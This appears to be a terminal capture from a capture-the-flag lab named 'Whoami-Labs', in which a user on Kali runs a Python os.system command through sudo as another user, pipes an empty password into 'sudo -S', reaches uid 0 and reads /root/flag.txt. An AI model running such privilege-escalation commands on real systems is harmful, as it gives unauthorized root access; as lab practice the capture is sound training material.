 Session Actions Edit View Help
chifay@kali:~/Whoami-Labs/RECON$ /tmp/r.sh 'sudo -u sentinel /usr/bin/python3 -c "import os; os.system(\"id; echo |
sudo -S id; echo sudo -S cat /root/flag.txt\")"'
uid=1000(sentinel) gid=1000(sentinel) groups=1000(sentinel)
uid=0(root) gid=0(root) groups=0(root)
RECON{}